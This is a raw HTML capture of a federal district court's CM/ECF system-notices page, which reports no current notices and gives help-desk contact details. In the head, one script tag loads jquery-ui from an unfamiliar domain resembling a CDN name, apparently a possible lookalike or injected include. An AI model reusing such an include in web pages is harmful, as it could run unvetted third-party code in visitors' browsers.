

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/cmecf-system-notices
body_size: 31015
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/cmecf-system-notices" />
<link rel="shortlink" href="/node/754" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CM/ECF System Notices | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/cmecf-system-notices":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-754 node-type-page section-cmecf-system-notices">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/cmecf-system-notices" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-W5lEzXDNpbmVKU-nYYvfmaOuKw2hvEzwTfBUZfdc9mU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-539"><a href="/cmecf" class="active-trail">CM/ECF</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-1066"><a href="/cmecf-system-notices" class="active-trail active">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/cmecf">CM/ECF</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CM/ECF System Notices            </h1>
          
                                        
                      <article about="/cmecf-system-notices" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="CM/ECF System Notices" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!--PAGEWATCH--><p>No notices at this time.</p>
<!--/PAGEWATCH--><p> </p>
<p> </p>
<p> </p>
<p><a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?topic_id=USFEDCOURTS_2621">Subscribe for Updates</a></p>
<p> </p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-block-2" class="block block--block gradient block--block-2">
        <h2 class="block__title">CM/ECF Help Desk</h2>
      <div class="block__content">
    <hr />
<p>The CM/ECF Help Desk provides telephone support to CM/ECF users from 8:30 a.m. to 5:00 p.m., Monday through Friday, excluding Federal Holidays.</p>
<p><strong>1-888-318-2260</strong></p>
<p>Please call the Help Desk if you have questions or issues regarding filing, docketing, attorney training or attorney registration and renewal fees.</p>
<p><a href="/updating-your-information"><strong>To update your information click here</strong></a></p>
  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-1066"><a href="/cmecf-system-notices" class="active-trail active">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>
